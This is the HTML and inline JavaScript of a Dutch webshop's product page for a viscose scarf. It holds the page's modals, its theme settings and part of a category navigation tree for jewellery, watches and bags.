      <div class="col-12 d-flex d-sm-none align-items-center mt-3">
        <span class="currency-select-icon">€</span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                    <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
                  </select>
      </div>
      
      </div>
  </div>
        <div class="socials text-center p-3 gray-bg">
              <a href="https://www.facebook.com/fashionfavoritenl" target="_blank" class="social-icon social-fb"><i class="icon-facebook-letter"></i></a>
                                <a href="https://www.instagram.com/fashionfavoritenl" target="_blank" class="social-icon social-insta"><i class="icon-instagram"></i></a>
                    <a href="https://www.tiktok.com/@fashionfavorite" target="_blank" class="social-icon social-tiktok"><i class="icon-tiktok"></i></a>
                      </div>
    </footer>

<div class="p-4 gray-bg">
  
  <div class="d-flex align-items-center justify-content-center flex-wrap">
    <div class="footer-hallmarks d-flex mr-sm-1">
              <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" target="_blank">
    		<img src="https://cdn.webshopapp.com/shops/306691/files/337844760/keurmerk.png" class="footer-hallmark-img" alt="" loading="lazy">
      </a>
        </div>
    
    
<div class="payment-icons ">
    
    
    	      <span title="iDEAL" class="payment-icon icon-payment-ideal"></span>
              	      <span title="Klarna Achteraf Betalen" class="payment-icon icon-payment-klarnapaylater"></span>
              	      <span title="Bancontact" class="payment-icon icon-payment-mistercash"></span>
              	      <span title="PayPal" class="payment-icon icon-payment-paypal"></span>
             
  
</div>
  </div>
  
  
<div class="copyright mt-2">
  <span>© Copyright 2026 Fashion Favorite</span><span> - Powered by   <a href="https://www.lightspeedhq.nl/" title="Lightspeed" target="_blank">Lightspeed</a>  
        -  <a href="https://www.dyvelopment.com/nl/lightspeed/design/" title="dyvelopment" target="_blank">Lightspeed design</a> by <a href="https://www.dyvelopment.com/nl/" title="dyvelopment" target="_blank" class="underlined">Dyvelopment</a>
      </span>
  </div>
  </div>
    
    <div id="dimmed" class="dimmed full"></div>
    <div class="dimmed flyout"></div>
    <div id="fancy-backdrop"></div>
    
    <div class="fancy-box hybrid fancy-locale-holder pos-body" id="fancy-language">
  <div class="fancy-locale">
    <strong>Kies uw taal</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="flag-icon flag-icon-nl flags-select-icon"></span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
          
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/138048475" selected="selected">Nederlands</option>
      </select>
    </div>
    <strong class="d-block mt-3">Kies uw valuta</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="currency-select-icon">€</span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
              </select>
    </div>
  </div>
</div>

<div class="fancy-box hybrid fancy-account-holder text-left pos-body" id="fancy-account">
  <div class="fancy-account">

    <div class="x small d-block d-md-none close-fancy"></div>

    <div class="d-flex flex-column">

      <h4 class="fancy-box-top fancy-box-title">Mijn account</h4>

        <form action="https://www.fashionfavorite.nl/account/loginPost/" method="post" id="form_login" class="theme-form">
          <input type="hidden" name="key" value="6683402beb79923f906e4063e67785a9">

          <input type="email" name="email" placeholder="E-mailadres">
          <input type="password" name="password" placeholder="Wachtwoord" autocomplete="current-password">
                    
						<button type="submit" class="button w-100" value="1">Inloggen</button>
            <a class="forgot-pass d-block text-center fz-090 opacity-60 mt-1" href="https://www.fashionfavorite.nl/account/password/">Wachtwoord vergeten?</a>
          
                    
          <div class="custom-pagination text-center mt-2 pos-relative">
          	<div class="items">of</div>
          	<div><a href="https://www.fashionfavorite.nl/account/register/" class="button button-medium button-lined-soft mt-2">Een account aanmaken</a></div>
          </div>
        </form>
    </div>
  </div>
</div>

<div class="fancy-box hybrid text-left pos-body" id="fancy-cart">
  <div class="fancy-cart">
<!--     <div class="x small d-block d-md-none close-fancy"></div> -->

    <div class="contents d-flex flex-column">

      <h4 class="fancy-box-title">
        Recent toegevoegd
        
        <i class="icon-x-l close-fancy ml-3 d-block d-md-none"></i>
      </h4>

      <div class="cart-items-holder flex-grow-1 fancy-box-middle">      

        

        <div class="fancy-cart-total row mt-3 fz-110">
          <div class="col-6">
            <strong>Totaal incl. btw</strong>
          </div>
          <div class="col-6 text-right">
            <strong>0,00</strong>
          </div>
        </div>

        
      <div class="cart-proceed button-holder-vert mt-4">
        <a href="https://www.fashionfavorite.nl/cart/" class="button">Bekijk winkelwagen (0)</a>
                  <a href="https://www.fashionfavorite.nl/checkout/" class="button button-lined-soft d-block text-center">Doorgaan naar afrekenen <i class="icon-arrow-right valign-middle"></i></a>
              </div>
      </div>
    </div>
  </div>
</div>

<div id="fc-holder" class=" fc-pos-">
  
  <div id="fc-title" class="d-flex align-items-center">
    <span id="compare-count" class="mr-2 d-none">0</span>
    <h5 class="mr-4 flex-grow-1">Vergelijk</h5>
    <i class="icon-angle-down"></i>
  </div>
  
  <div id="fc-list" class="">
        
      <a href="https://www.fashionfavorite.nl/compare/" class="button button-small mt-3 d-block">
		    Start vergelijking <i class="icon-arrow-right"></i>
  	</a>
  </div>
</div>


<div class="fancy-modal p-3" id="fancy-write-review" data-type="modal">
	<div class="fancy-modal-inner p-4">
    <h4 class="d-flex">
      Beoordeel Fashion Favorite Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm
    	<i class="icon-x-l close-fancy pl-3 ml-auto"></i>
    </h4>
    
    <form action="https://www.fashionfavorite.nl/account/reviewPost/138048475/" method="post" id="form_add_review">
            <input type="hidden" name="key" value="6683402beb79923f906e4063e67785a9">

            <label for="score" class="mt-4">Score</label>
            <select class="fancy-select" name="score" id="score">
              <option value="1">1 Ster</option>
              <option value="2">2 Ster(ren)</option>
              <option value="3">3 Ster(ren)</option>
              <option value="4">4 Ster(ren)</option>
              <option value="5" selected>5 Ster(ren)</option>
            </select>
      
            <label for="review_name" class="mt-3">Naam</label>
            <input id="review_name" type="text" name="name" placeholder="Naam" class="theme-input">

      			            <label for="review_email" class="mt-3">E-mail</label>
            <input id="review_email" type="email" name="email" placeholder="E-mail" class="theme-input">
      			      
            <label for="review-textaea" class="mt-3">Beschrijving</label>
            <textarea id="review-textaea" class="theme-input" name="review" placeholder="Beoordelen" style="width:100%; height:150px;"></textarea>

            <button type="submit" class="button" value="1">Toevoegen</button>
    </form>
    
  </div>
</div>


<div id="quickshop-holder" class="fancy-modal quickshop-holder" data-type="modal">
  <div id="quickshop-modal" class="fancy-modal-inner">
    
    <i class="icon-x-l pos-absolute close-fancy offset-r-15"></i>
    
    <div id="qs-image-holder" class="left">
        <div id="swiper-quickimage" class="gray-overlay darker swiper-container product-image">
          <div class="swiper-wrapper">

          </div>
        </div>

      <div id="qs-swiper-prev" class="swiper-left"><i class="icon-angle-left"></i></div>
      <div id="qs-swiper-next" class="swiper-right"><i class="icon-angle-right"></i></div>
    </div>
    
    <div class="right productpage">
            <h1 id="qs-title"></h1>
      <div class="stock margin-top-5"></div>
      <div class="description margin-top-15"></div>

      <form id="qs-form" method="post" action="">
        <div id="qs-variants" class="margin-top">
          
        </div>
        
        <div class="d-flex align-items-center margin-top">
          <a href="#" class="button button-small button-lined-soft" id="qs-view-product"></a>
          <div id="qs-price-holder" class="flex-grow-1 text-right">
            
          </div>
        </div>

        <div class="d-flex mt-3">
          <div class="qty qty-large mr-3" data-type="single" data-id="qs-product">
            <input id="qs-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>
          
          <button type="submit" name="addtocart" class="fz-110 p-0 w-100 quick-cart button button-cta add-to-cart-button">
            <span class="button-content">
              <span class="button-text">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
        </div>
      </form>
      
    </div>
  </div>
</div>

<div class="fancy-modal p-3" id="fancy-modal-cart" data-fancy-backdrop="always" data-type="modal">
	<div class="fancy-modal-inner p-2">
    <div class="success-bar">
      <div class="d-flex">
        <i class="icon-check icon-success-large mr-3"></i>
        <div class="flex-grow-1 pr-3 lh-1">
      		<h5 class="bold">Dit artikel is toegevoegd aan uw winkel wagen!</h5>
      		<div id="fm-cart-product-title" class="fz-120 mt-1 mb-1"></div>
                    <div id="fm-cart-price"></div>
                  </div>
        <div class="nowrap">
          <a href="https://www.fashionfavorite.nl/cart/" class="button with-icon">Doorgaan naar afrekenen <i class="icon-arrow-right"></i></a>
          <a href="#" class="d-block mt-1 close-fancy fz-110">Ga verder met winkelen</a>
        </div>
      </div>
    </div>
    <div class="d-flex p-4">
      <div id="fm-cart-image">
        
      </div>
      <div id="fm-cart-related" class="flex-grow-1">
        
      </div>
    </div>
<!--     <div id="fm-cart-bottom-grid" class="row p-4">
      
    </div> -->
  </div>
</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>


  	theme.pageData.product = {"id":138048475,"vid":273111446,"image":413159164,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"B18A-T","ean":"8720604229530","sku":"MULTISCA","score":0,"price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"price_cost":"hidden","weight":0,"volume":0,"colli":0,"size":{"x":0,"y":0,"z":0},"unit":false,"tax":0.21,"url":"sjaal-kyana-bruin-geel-creme.html","title":"Sjaal Kyana - Bruin\/Geel\/Creme | Viscose | 180 x 90 cm","fulltitle":"Fashion Favorite Sjaal Kyana - Bruin\/Geel\/Creme | Viscose | 180 x 90 cm","variant":"","description":"Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater!","stock":{"available":true,"on_stock":true,"track":true,"allow_outofstock_sale":false,"level":26,"minimum":1,"maximum":26,"delivery":{"title":"Voor 15.00 uur besteld = vandaag verzonden"}},"shorttitle":"Sjaal Kyana - Bruin\/Geel\/Creme","content":"<p>Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater! <br \/><br \/>Deze luxe (dunne) sjaal is volledig gemaakt van 100% viscose en heeft een uniek ontwerp. Zo heeft de sjaal een lengte van +\/- 180 cm en een breedte van 90 cm dat is uitgevoerd met meerdere kleuren. Dit zorgt voor een unieke uitstraling! <br \/><br \/><strong>Specificatie<\/strong> <br \/>Afmeting: +\/- 180 x 90 cm <br \/>Materiaal: 100% viscose<\/p>","tags":[],"specs":false,"custom":false,"options":false,"matrix":false,"variants":false,"discounts":[],"discount_rules":false,"bundles":[],"images":["413159164","413158522","413861806"],"related":{"137519937":{"id":137519937,"vid":271972748,"image":413173146,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"B19A-T","ean":"8720604228595","sku":"MULTISCA","score":0,"price":{"price":9.95,"price_incl":9.95,"price_excl":8.2231,"price_old":13.95,"price_old_incl":13.95,"price_old_excl":11.5289},"available":true,"unit":false,"url":"sjaal-kensi-zwart-lichtgeel.html","title":"Sjaal Kensi - Zwart\/Lichtgeel","fulltitle":"Fashion Favorite Sjaal Kensi - Zwart\/Lichtgeel","variant":"Default","description":"Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater!","data_01":"label: UITVERKOOP | label_color: #2A8493 | group_by:sku"}},"reviews":false,"categories":{"11805928":{"id":11805928,"parent":0,"path":["11805928"],"depth":1,"image":452670951,"type":"category","url":"sjaals","title":"Sjaals","description":"Ontdek onze collectie sjaals en voeg een vleugje stijl en comfort toe aan jouw garderobe!","count":145},"11805933":{"id":11805933,"parent":11805928,"path":["11805933","11805928"],"depth":2,"image":422795599,"type":"category","url":"sjaals\/print-sjaals","title":"Print Sjaals ","description":"Ontdek onze veelzijdige collectie print sjaals, perfect om jouw outfit te verfraaien.","count":39}},"quantity":1,"data_01":"group_by:sku","data_02":"","data_03":"","metafields":{"meta_description_nl":"Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater!\n","meta_keywords_nl":"sjaal","meta_title_nl":"Sjaal Kyana - Bruin\/Geel\/Creme | Viscose | 180 x 90 cm"},"canonical":false,"matrix_non_exists":false};
  	theme.pageData.collection = false;
  	theme.pageData.index = false  
	 	theme.checkout = false;
	  
  theme.settings = {
    reviewsEnabled: true,
    live_search_enabled: true,
    notification_enabled: false,
    notification_name: 'demo_notification',
    freeShippingEnabled: false,
    quickShopEnabled: true,
    quickorder_enabled: true,
    product_block_white: false,
    sliderTimeout: 5000,
    slidesActive: 2,
    variantBlocksEnabled: false,
    hoverSecondImageEnabled: true,
    navbarDimBg: false,
    navigation_mode: 'button',
    navbar_sticky: true,
    navbar_sub_brands: false,
    vertical_nav_type: 'mega',
    home_categories_type: 'circles',
    boxed_product_grid_blocks_with_border: false,
    show_product_brands: false,
    show_product_description: false,
    enable_auto_related_products: true,
    showProductBrandInGrid: false,
    showProductReviewsInGrid: false,
    showProductFullTitle: false,
    productGridTextAlign: 'left',
    shadowOnHover: true,
    product_mouseover_zoom: false,
    collection_pagination_mode: 'live',
    collection_subcats_carousel_navigation: true,
    logo: 'https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753',
		logoMobile: false,
    mobile_nav_main_images_enabled: false,
    mobile_nav_sub_header_enabled: false,
    mobile_nav_click_toggle_sub_enabled: true,
    subheader_usp_default_amount: 3,
    dealDisableExpiredSale: false,
    keep_stock: true,
    product_grid_stock_type: 'stock',
  	filters_position: '',
    yotpo_id: '',
    cart_icon: 'shopping-bag',
    live_add_to_cart: true,
    enable_cart_flyout: true,
    enable_cart_quick_checkout: true,
    productgrid_enable_reviews: false,
    //productgrid_enable_colors: true,
    grid_second_image_hover: true,
    dyapps_collection_swatches_enabled: false,
    show_amount_of_products_on_productpage: false,
    show_delivery_time: 'product',
    delivery_time_text: 'Order before 22:00 for same day shipping!',
    promo_product_a_image_size: 'cover',
    promo_product_b_image_size: 'cover',
    b2b_enabled: false,
    b2b_default_pricing: 'incl',
    vat_switcher_enabled: false,
    dyapps_addons_enabled: true,
    dyapps_advanced_variants: true,
    blog_tag_carousel_enabled: true,
    product_hide_delivery_outofstock: false
  };

  theme.images = {
    ratio: 'square',
    imageSize: '325x325x2',
    thumbSize: '65x65x2',
    imgHeight: '325',
    imgWidth: '325',
    placeholder: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731',
    placeholderSquare: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731'
  }

  theme.shop = {
    id: 306691,
    domain: 'https://www.fashionfavorite.nl/',
    currentLang: 'Nederlands',
    currency: {
      symbol: '€',
      title: 'eur',
      code: 'EUR',
      ratio: 1.000000
    },
    b2b: false,
    show_demobar: false,
    pageKey: '6683402beb79923f906e4063e67785a9',
    serverTime: 'Jan 25, 2026 09:39:35 +0100',
    getServerTime: function getServerTime()
    {
      return new Date(theme.shop.serverTime);
    },
    template: 'pages/product.rain',
    legalMode: 'normal',
    pricePerUnit: true,
    checkout: {
      stayOnPage: true,
    },
    breadcrumb:
		{
      title: '',
    },
    ssl: true,
    cart_redirect_back: true,
    wish_list: true
  };
                                              
	theme.page = {
    compare_amount: 0,
    account: false,
  };

  theme.url = {
    shop: 'https://www.fashionfavorite.nl/',
    domain: 'https://www.fashionfavorite.nl/',
    static: 'https://static.webshopapp.com/shops/306691/',
    search: 'https://www.fashionfavorite.nl/search/',
    cart: 'https://www.fashionfavorite.nl/cart/',
    checkout: 'https://www.fashionfavorite.nl/checkout/',
    compare: 'https://www.fashionfavorite.nl/compare/add/',
    //addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    gotoProduct: 'https://www.fashionfavorite.nl/go/product/',
  };
                               
	  theme.collection = false;
  
  theme.text = {
    viewAll: 'Bekijk alles',
    continueShopping: 'Ga verder met winkelen',
    proceedToCheckout: 'Doorgaan naar afrekenen',
    viewProduct: 'Bekijk product',
    addToCart: 'Toevoegen aan winkelwagen',
    noInformationFound: 'Geen informatie gevonden',
    view: 'Bekijken',
    moreInfo: 'Meer info',
    checkout: 'Bestellen',
    close: 'Sluiten',
    navigation: 'Navigatie',
    inStock: 'Op voorraad',
    outOfStock: 'Niet op voorraad',
    soldOut: 'Uitverkocht',
    freeShipping: '',
    amountToFreeShipping: '',
    amountToFreeShippingValue: parseFloat(0),
    backorder: 'Backorder',
    search: 'Zoeken',
    tax: 'Incl. btw',
    exclShipping: 'Excl. <a href="https://www.fashionfavorite.nl/service/shipping-returns/" target="_blank">Verzendkosten</a>',
    customizeProduct: 'Product aanpassen',
    expired: 'Expired',
    dealExpired: 'Actie verlopen',
    compare: 'Vergelijk',
    wishlist: 'Verlanglijst',
    cart: 'Winkelwagen',
    wasAddedToCart: '_PLACEHOLDER_ is toegevoegd aan uw winkelwagen.',
    thisProductHasBeenAddedToYourCart: 'Dit artikel is toegevoegd aan uw winkel wagen!',
    remaining: 'Resterend',
    SRP: 'AVP',
    inclVAT: 'Incl. btw',
    exclVAT: 'Excl. btw',
    unitPrice: 'Stukprijs',
    lastUpdated: 'Laatst bijgewerkt',
    onlinePricesMayDiffer: 'Prijzen online en in de winkel kunnen verschillen',
    countdown: {
      labels: ['Years', 'Months ', 'Weeks', 'Dagen', 'Uur', 'Minuten', 'Seconden'],
      labels1: ['Jaar', 'Maand ', 'Week', 'Dag', 'Hour', 'Minute', 'Second'],
    },
    chooseLanguage: 'Kies uw taal',
    chooseCurrency: 'Kies uw valuta',
    loginOrMyAccount: 'Inloggen',
    validFor: 'Geldig voor',
    apply: 'Toepassen',
    pts: 'punten',
  }
  
    
  theme.navigation = [
      { "title": "Home", "type": "home", "url": "https://www.fashionfavorite.nl/", "subs": [] },
      
              	{ "id": "10263584", "active": false, "type": "category", "title" : "Sieraden", "url": "https://www.fashionfavorite.nl/sieraden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669961/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669961/340x200x1/image.jpg", "subs": [        	{ "id": "10249937", "active": false, "type": "category", "title" : "Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671021/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671021/340x200x1/image.jpg", "subs": [        	{ "id": "11823337", "active": false, "type": "category", "title" : "Oorbellen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11823340", "active": false, "type": "category", "title" : "Oorbellen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267921", "active": false, "type": "category", "title" : "Oorringen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/", "thumb": "", "image": "", "subs": [        	{ "id": "11810057", "active": false, "type": "category", "title" : "Oorringen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810060", "active": false, "type": "category", "title" : "Oorringen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810155", "active": false, "type": "category", "title" : "Oorringen Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267919", "active": false, "type": "category", "title" : "Oorhangers", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/", "thumb": "", "image": "", "subs": [        	{ "id": "11806171", "active": false, "type": "category", "title" : "Oorhangers Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806314", "active": false, "type": "category", "title" : "Oorhangers Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267918", "active": false, "type": "category", "title" : "Oorknopjes", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808052/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808052/340x200x1/image.jpg", "subs": [        	{ "id": "11811158", "active": false, "type": "category", "title" : "Oorknopjes Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811160", "active": false, "type": "category", "title" : "Oorknopjes Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811170", "active": false, "type": "category", "title" : "Oorknopjes Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11712920", "active": false, "type": "category", "title" : "Minimalistische Oorbellen ", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/minimalistische-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806587", "active": false, "type": "category", "title" : "Statement Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/statement-oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808484/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808484/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821669", "active": false, "type": "category", "title" : "Kralen Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kralen-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12313047", "active": false, "type": "category", "title" : "Kinder Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kinder-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11119203", "active": false, "type": "category", "title" : "Oorbellen Sets", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-sets/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10264246", "active": false, "type": "category", "title" : "Kettingen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788138/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788138/340x200x1/image.jpg", "subs": [        	{ "id": "11821847", "active": false, "type": "category", "title" : "Ketting Dames", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10937030", "active": false, "type": "category", "title" : "Ketting Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808757/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808757/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "10249928", "active": false, "type": "category", "title" : "Armbanden", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788200/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788200/340x200x1/image.jpg", "subs": [        	{ "id": "11822518", "active": false, "type": "category", "title" : "Armband Dames", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11910810", "active": false, "type": "category", "title" : "Armband Heren", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11822523", "active": false, "type": "category", "title" : "Armband Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-kinderen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267923", "active": false, "type": "category", "title" : "Armbanden Sets", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armbanden-sets/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422809517/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422809517/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805905", "active": false, "type": "category", "title" : "Enkelbandjes", "url": "https://www.fashionfavorite.nl/sieraden/enkelbandjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/426820573/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/426820573/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12013109", "active": false, "type": "category", "title" : "Buikkettingen", "url": "https://www.fashionfavorite.nl/sieraden/buikkettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/432050305/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/432050305/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805912", "active": false, "type": "category", "title" : "Sieraden Displays", "url": "https://www.fashionfavorite.nl/sieraden/sieraden-displays/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788302/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788302/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12984124", "active": false, "type": "category", "title" : "Ringen", "url": "https://www.fashionfavorite.nl/sieraden/ringen/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10249934", "active": false, "type": "category", "title" : "Horloges", "url": "https://www.fashionfavorite.nl/horloges/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/453109621/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/453109621/340x200x1/image.jpg", "subs": [        	{ "id": "11510434", "active": false, "type": "category", "title" : "Horloge Dames", "url": "https://www.fashionfavorite.nl/horloges/horloge-dames/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/455000096/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/455000096/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11510435", "active": false, "type": "category", "title" : "Horloge Heren", "url": "https://www.fashionfavorite.nl/horloges/horloge-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11510436", "active": false, "type": "category", "title" : "Horloge Kinderen", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788788/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788788/340x200x1/image.jpg", "subs": [        	{ "id": "11805980", "active": false, "type": "category", "title" : "Horloge Meisjes", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-meisjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813737/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813737/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805985", "active": false, "type": "category", "title" : "Horloge Jongens", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-jongens/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813855/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813855/340x200x1/image.jpg", "subs": [      ] },
      ] },
      ] },
        	{ "id": "11805915", "active": false, "type": "category", "title" : "Tassen", "url": "https://www.fashionfavorite.nl/tassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669969/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669969/340x200x1/image.jpg", "subs": [        	{ "id": "11805916", "active": false, "type": "category", "title" : "Schoudertassen", "url": "https://www.fashionfavorite.nl/tassen/schoudertassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788942/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788942/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805917", "active": false, "type": "category", "title" : "Shoppers", "url": "https://www.fashionfavorite.nl/tassen/shoppers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789062/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789062/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805919", "active": false, "type": "category", "title" : "Heuptassen", "url": "https://www.fashionfavorite.nl/tassen/heuptassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789277/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789277/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805920", "active": false, "type": "category", "title" : "Telefoontasjes", "url": "https://www.fashionfavorite.nl/tassen/telefoontasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789407/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789407/340x200x1/image.jpg", "subs": [      ] },
